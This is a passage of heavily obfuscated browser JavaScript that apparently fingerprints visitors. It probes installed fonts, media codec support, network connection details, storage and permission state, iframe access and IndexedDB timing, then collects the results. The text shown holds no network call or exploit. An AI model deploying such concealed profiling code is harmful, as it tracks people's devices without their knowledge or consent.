            const DAyKkN = dcAJl5E[PbUgrB(Fh4A2o[0x15d])](_TE_oq)[PbUgrB(Fh4A2o[0xaf])];
            ybmWsmc = ybmWsmc || DAyKkN;
            if (lxL5MDQ[ac32cn] !== PbUgrB(Fh4A2o[0x152]) && DAyKkN !== lxL5MDQ[ac32cn]) {
              KAriGNs = Fh4A2o[0x23];
            }
          } catch (lyDVMv) {
            kjYRdQJ(ybmWsmc = ybmWsmc || PbUgrB(Fh4A2o[0x9d]) + lyDVMv[PbUgrB(Fh4A2o[0x9b])], KAriGNs = Fh4A2o[0x23]);
          }
        }), DAyKkN[sKUubF] = typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? KAriGNs ? PbUgrB(0x5b7) + ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) + Fh4A2o[0x1e4] : ybmWsmc[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15]) : ybmWsmc);
      }), Object[PbUgrB(Fh4A2o[0x2e6])](sKUubF, DAyKkN));
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x5b9);
    }
    if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])]) {
      const lyDVMv = (async () => {
        try {
          await document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])];
        } catch (sKUubF) {}
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(0x5bd), PbUgrB(0x5be), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(0x5bf), PbUgrB(0x5c0), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5c1), PbUgrB(0x5c2), PbUgrB(0x5c3), PbUgrB(0x5c4), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5c5), PbUgrB(0x5c6), PbUgrB(0x5c7), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(0x5c8), PbUgrB(0x5c9), PbUgrB(0x5ca), PbUgrB(0x5cb), PbUgrB(0x5cc), PbUgrB(0x5cd), PbUgrB(0x5ce), PbUgrB(0x5cf), PbUgrB(0x5d0), PbUgrB(0x5d1), PbUgrB(0x5d2), PbUgrB(0x5d3), PbUgrB(0x5d4), PbUgrB(0x5d5), PbUgrB(0x5d6), PbUgrB(0x5d7), PbUgrB(0x5d8), PbUgrB(0x5d9), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(0x5da), PbUgrB(0x5db), PbUgrB(0x5dc), PbUgrB(0x5dd), PbUgrB(0x5de), PbUgrB(0x5df), PbUgrB(0x5e0), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(0x5e1), PbUgrB(0x5e2), PbUgrB(0x5e3), PbUgrB(0x5e4), PbUgrB(0x5e5), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(0x5e6), PbUgrB(0x5e7), PbUgrB(0x5e8), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5e9), PbUgrB(0x5ea), PbUgrB(0x5eb), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(0x5ec), PbUgrB(Fh4A2o[0x1f6])];
        ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ybmWsmc => {
          try {
            ac32cn[ybmWsmc] = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x1f7])](PbUgrB(0x5ed) + ybmWsmc + "\"");
          } catch (_TE_oq) {
            ac32cn[ybmWsmc] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
          }
        });
        return ac32cn;
      })();
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = await G_Xwqr(lyDVMv, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x5ef), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x1e1])] = PbUgrB(0x5f0);
    }
    return sKUubF;
  }
  async function _RqS09_() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1f9])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fa])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fb])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fd])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x1fe])]: PbUgrB(Fh4A2o[0x136]),
        [PbUgrB(Fh4A2o[0x1ff])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x128])]: ""
      },
      ac32cn = dg6iNU7,
      ybmWsmc = {
        [PbUgrB(Fh4A2o[0x200])]: Fh4A2o[0x1]
      },
      _TE_oq = async (_TE_oq, ihMXIf, dg6iNU7) => {
        if (!(_TE_oq in window)) {
          return PbUgrB(Fh4A2o[0x136]);
        }
        try {
          const KAriGNs = new Promise((KAriGNs, dcAJl5E) => {
            let sKUubF;
            try {
              kjYRdQJ(sKUubF = new ihMXIf(ybmWsmc), sKUubF[PbUgrB(0x5f1)] = () => {
                kjYRdQJ(KAriGNs(dg6iNU7(sKUubF)), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x171])] = KAriGNs => {
                kjYRdQJ(dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f3) + KAriGNs[PbUgrB(Fh4A2o[0x152])][PbUgrB(Fh4A2o[0x9b])])), sKUubF[PbUgrB(Fh4A2o[0x201])]());
              }, sKUubF[PbUgrB(Fh4A2o[0x16f])](), setTimeout(() => {
                sKUubF[PbUgrB(0x5f4)] ? (sKUubF[PbUgrB(Fh4A2o[0x201])](), dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f5)))) : dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f6)));
              }, ac32cn));
            } catch (lxL5MDQ) {
              dcAJl5E(new Error("" + _TE_oq + PbUgrB(0x5f7) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]));
            }
          });
          return await G_Xwqr(KAriGNs, ac32cn + Fh4A2o[0x38], "" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5f9), "" + _TE_oq + PbUgrB(0x5fa), bTCLRKa);
        } catch (dcAJl5E) {
          sKUubF["" + _TE_oq[PbUgrB(Fh4A2o[0x202])]() + PbUgrB(0x5fb)] = dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          return PbUgrB(Fh4A2o[0x9d]) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
        }
      };
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1fb])] = await _TE_oq(PbUgrB(Fh4A2o[0x203]), window[PbUgrB(Fh4A2o[0x203])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x204])]: sKUubF[PbUgrB(Fh4A2o[0x204])],
        [PbUgrB(Fh4A2o[0x205])]: sKUubF[PbUgrB(Fh4A2o[0x205])],
        [PbUgrB(Fh4A2o[0x206])]: sKUubF[PbUgrB(Fh4A2o[0x206])]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fe])] = await _TE_oq(PbUgrB(Fh4A2o[0x207]), window[PbUgrB(Fh4A2o[0x207])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1fa])] = await _TE_oq(PbUgrB(Fh4A2o[0x209]), window[PbUgrB(Fh4A2o[0x209])], sKUubF => {
      return {
        [Fh4A2o[0x208]]: sKUubF[Fh4A2o[0x208]],
        [Fh4A2o[0x149]]: sKUubF[Fh4A2o[0x149]],
        [Fh4A2o[0x93]]: sKUubF[Fh4A2o[0x93]]
      };
    }), sKUubF[PbUgrB(Fh4A2o[0x1f9])] = await _TE_oq(PbUgrB(Fh4A2o[0x20a]), window[PbUgrB(Fh4A2o[0x20a])], sKUubF => {
      return {
        [PbUgrB(Fh4A2o[0x20b])]: sKUubF[PbUgrB(Fh4A2o[0x20b])]
      };
    }));
    return sKUubF;
  }
  async function ZTcaEBe() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x20e])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x213])]: {},
      [PbUgrB(Fh4A2o[0x211])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x215])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20f])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x214])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x210])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x20d])]: Fh4A2o[0x23]
    };
    try {
      const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x20d])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(Fh4A2o[0x212])), sKUubF[PbUgrB(Fh4A2o[0x20e])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60b)), sKUubF[PbUgrB(Fh4A2o[0x20f])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60c)), sKUubF[PbUgrB(Fh4A2o[0x210])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60d)), sKUubF[PbUgrB(Fh4A2o[0x211])] = !!ac32cn[PbUgrB(Fh4A2o[0x1be])](PbUgrB(0x60e)));
      const ybmWsmc = {
        [PbUgrB(Fh4A2o[0x212])]: PbUgrB(0x60f),
        [PbUgrB(0x610)]: PbUgrB(0x611),
        [PbUgrB(0x612)]: PbUgrB(0x613),
        [PbUgrB(0x614)]: PbUgrB(0x615),
        [PbUgrB(0x616)]: PbUgrB(0x617),
        [PbUgrB(Fh4A2o[0x21a])]: PbUgrB(0x619),
        [PbUgrB(0x61a)]: PbUgrB(0x61b),
        [PbUgrB(0x61c)]: PbUgrB(0x61d),
        [PbUgrB(0x61e)]: PbUgrB(0x61f),
        [PbUgrB(0x620)]: PbUgrB(0x621),
        [PbUgrB(Fh4A2o[0x220])]: PbUgrB(0x623),
        [PbUgrB(0x624)]: PbUgrB(0x625),
        [PbUgrB(Fh4A2o[0x221])]: PbUgrB(0x627),
        [PbUgrB(0x628)]: PbUgrB(0x629),
        [PbUgrB(0x62a)]: PbUgrB(0x62b),
        [PbUgrB(0x62c)]: PbUgrB(0x62d)
      };
      kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2cf])](ybmWsmc)[PbUgrB(Fh4A2o[0x12f])](([ybmWsmc, ihMXIf]) => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = ac32cn[PbUgrB(Fh4A2o[0x1be])](ybmWsmc);
        } catch (dg6iNU7) {
          sKUubF[PbUgrB(Fh4A2o[0x213])][ihMXIf] = PbUgrB(Fh4A2o[0x9d]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
        }
      }), sKUubF[PbUgrB(Fh4A2o[0x214])] = PbUgrB(0x62f) in document, sKUubF[PbUgrB(Fh4A2o[0x215])] = PbUgrB(0x630) in navigator);
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function bZBDsFe() {
    if (!(PbUgrB(Fh4A2o[0x216]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x22c])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      },
      ac32cn = [{
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x212]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x20c])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x21a]),
          [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x21b],
          [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x217],
          [PbUgrB(Fh4A2o[0x21c])]: Fh4A2o[0x21d],
          [PbUgrB(Fh4A2o[0x21e])]: Fh4A2o[0x143]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x220]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x1f400,
          [PbUgrB(Fh4A2o[0x223])]: Fh4A2o[0x167]
        }
      }, {
        [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x218]),
        [PbUgrB(Fh4A2o[0x21f])]: {
          [PbUgrB(Fh4A2o[0x219])]: PbUgrB(Fh4A2o[0x221]),
          [PbUgrB(Fh4A2o[0x222])]: Fh4A2o[0x15],
          [PbUgrB(Fh4A2o[0x21c])]: 0x17700,
          [PbUgrB(Fh4A2o[0x223])]: 0xbb80
        }
      }],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return navigator[PbUgrB(Fh4A2o[0x216])][PbUgrB(Fh4A2o[0x224])](sKUubF)[PbUgrB(Fh4A2o[0x225])](ac32cn => {
          const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x20c])] ? "" + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] + Fh4A2o[0x15a] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x208] + sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x13e])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])];
          return {
            [PbUgrB(Fh4A2o[0x22a])]: ybmWsmc,
            [PbUgrB(Fh4A2o[0x22b])]: {
              [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
              [PbUgrB(Fh4A2o[0x227])]: ac32cn[PbUgrB(Fh4A2o[0x227])],
              [PbUgrB(Fh4A2o[0x228])]: ac32cn[PbUgrB(Fh4A2o[0x228])]
            }
          };
        })[PbUgrB(Fh4A2o[0x229])](ac32cn => {
          return {
            [PbUgrB(Fh4A2o[0x22a])]: sKUubF[PbUgrB(Fh4A2o[0x20c])] ? sKUubF[PbUgrB(Fh4A2o[0x20c])][PbUgrB(Fh4A2o[0x219])] : sKUubF[PbUgrB(Fh4A2o[0x21f])][PbUgrB(Fh4A2o[0x219])],
            [PbUgrB(Fh4A2o[0x22b])]: PbUgrB(Fh4A2o[0x9d]) + ac32cn[PbUgrB(Fh4A2o[0x9b])]
          };
        });
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x22c])][ac32cn[PbUgrB(Fh4A2o[0x22a])]] = ac32cn[PbUgrB(Fh4A2o[0x22b])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x640) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function IiDrbzJ() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x153])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x22d])]: PbUgrB(0x641),
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a]
    };
    try {
      navigator[PbUgrB(Fh4A2o[0x22e])] ? sKUubF[PbUgrB(Fh4A2o[0x153])] = {
        [PbUgrB(0x643)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(0x644)],
        [PbUgrB(0x645)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x28d])],
        [PbUgrB(0x647)]: navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])]
      } : sKUubF[PbUgrB(Fh4A2o[0x153])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Y_5sOH() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x22f])]: [],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      if (PbUgrB(0x64a) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x64c)
        });
        const ac32cn = [PbUgrB(0x64d), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x64e), PbUgrB(0x64f), PbUgrB(0x650), PbUgrB(0x651)];
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x652) + ac32cn[PbUgrB(Fh4A2o[0x233])](", ")
        });
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x22f])][PbUgrB(Fh4A2o[0x230])]({
          [PbUgrB(Fh4A2o[0x232])]: PbUgrB(0x653)
        });
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function rg1SNo() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x23b])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
      [PbUgrB(Fh4A2o[0x242])]: {
        [PbUgrB(Fh4A2o[0x246])]: PbUgrB(Fh4A2o[0x2c8]),
        [PbUgrB(Fh4A2o[0x243])]: window !== window[PbUgrB(Fh4A2o[0x15b])],
        [PbUgrB(Fh4A2o[0x245])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x247])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x236])]: PbUgrB(Fh4A2o[0x237]) in navigator,
      [PbUgrB(Fh4A2o[0x241])]: PbUgrB(Fh4A2o[0x136]),
      [PbUgrB(0x65c)]: PbUgrB(Fh4A2o[0x238]) in navigator,
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(0x65d)]: PbUgrB(Fh4A2o[0x239]) in navigator
    };
    try {
      if (document[PbUgrB(Fh4A2o[0x1e5])] && document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])]) {
        const ac32cn = document[PbUgrB(Fh4A2o[0x1e5])][PbUgrB(Fh4A2o[0x23a])][PbUgrB(Fh4A2o[0x225])](() => {
          return Array[PbUgrB(Fh4A2o[0x199])](document[PbUgrB(Fh4A2o[0x1e5])])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x164])];
          })[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16b]);
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x23b])] = await G_Xwqr(ac32cn, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x65e), bTCLRKa);
      }
      if (navigator[PbUgrB(Fh4A2o[0x23d])] && navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]) {
        const ybmWsmc = navigator[PbUgrB(Fh4A2o[0x23d])][PbUgrB(Fh4A2o[0x23e])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return {
            [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])],
            [PbUgrB(Fh4A2o[0x240])]: sKUubF[PbUgrB(Fh4A2o[0x240])]
          };
        })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
          return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
        });
        sKUubF[PbUgrB(Fh4A2o[0x241])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x663), bTCLRKa);
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x243])] && window[PbUgrB(Fh4A2o[0x244])]) {
        try {
          const _TE_oq = window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x35f])][PbUgrB(0x666)];
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = _TE_oq[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]));
        } catch (KAriGNs) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x245])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x247])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
          try {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x667) + typeof window[PbUgrB(Fh4A2o[0x244])][PbUgrB(Fh4A2o[0x248])];
          } catch (dcAJl5E) {
            sKUubF[PbUgrB(Fh4A2o[0x242])][PbUgrB(Fh4A2o[0x246])] = PbUgrB(0x668) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function C6zevg() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1b5])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x1b1])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x25a])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      }
    };
    if (window[PbUgrB(Fh4A2o[0x249])]) {
      const ac32cn = new Promise((sKUubF, ac32cn) => {
        const ybmWsmc = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x24f])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])]();
        let dg6iNU7;
        const KAriGNs = PbUgrB(0x66e) + Date[PbUgrB(Fh4A2o[0xb3])]();
        let dcAJl5E;
        try {
          kjYRdQJ(dcAJl5E = indexedDB[PbUgrB(Fh4A2o[0x253])](KAriGNs, Fh4A2o[0x1]), dcAJl5E[PbUgrB(0x670)] = function (sKUubF) {
            try {
              kjYRdQJ(dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], dg6iNU7[PbUgrB(0x671)](PbUgrB(Fh4A2o[0x24c]), {
                [PbUgrB(0x673)]: Fh4A2o[0x24a]
              }));
            } catch (ac32cn) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x674) + ac32cn[PbUgrB(Fh4A2o[0x9b])];
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function (ac32cn) {
            try {
              kjYRdQJ(dg6iNU7 = ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x22b])], ybmWsmc[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq);
              const dcAJl5E = dg6iNU7[PbUgrB(0x676)]([PbUgrB(Fh4A2o[0x24c])], PbUgrB(0x677)),
                DAyKkN = dcAJl5E[PbUgrB(0x678)](PbUgrB(Fh4A2o[0x24c])),
                lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])](),
                RUW1cr = DAyKkN[PbUgrB(Fh4A2o[0x254])]({
                  [Fh4A2o[0x24a]]: Fh4A2o[0x1],
                  [PbUgrB(Fh4A2o[0x205])]: PbUgrB(Fh4A2o[0x1d4])
                });
              kjYRdQJ(RUW1cr[PbUgrB(Fh4A2o[0x24d])] = function () {
                ybmWsmc[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv;
                const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])](),
                  dcAJl5E = DAyKkN[PbUgrB(Fh4A2o[0x1d0])](Fh4A2o[0x1]);
                kjYRdQJ(dcAJl5E[PbUgrB(Fh4A2o[0x24d])] = function () {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x24f])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn, ybmWsmc[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                  kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67b) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
                });
              }, RUW1cr[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67c) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              }, dcAJl5E[PbUgrB(Fh4A2o[0x252])] = () => {}, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
                kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67d) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, dg6iNU7[PbUgrB(Fh4A2o[0x17d])](), indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
              });
            } catch (OvJEV_) {
              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67e) + OvJEV_[PbUgrB(Fh4A2o[0x9b])];
              if (dg6iNU7) {
                dg6iNU7[PbUgrB(Fh4A2o[0x17d])]();
              }
              kjYRdQJ(indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
            kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67f) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, sKUubF(ybmWsmc));
          });
        } catch (lxL5MDQ) {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x680) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], sKUubF(ybmWsmc));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x1b5])] = await G_Xwqr(ac32cn, ihMXIf * Fh4A2o[0x15], {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
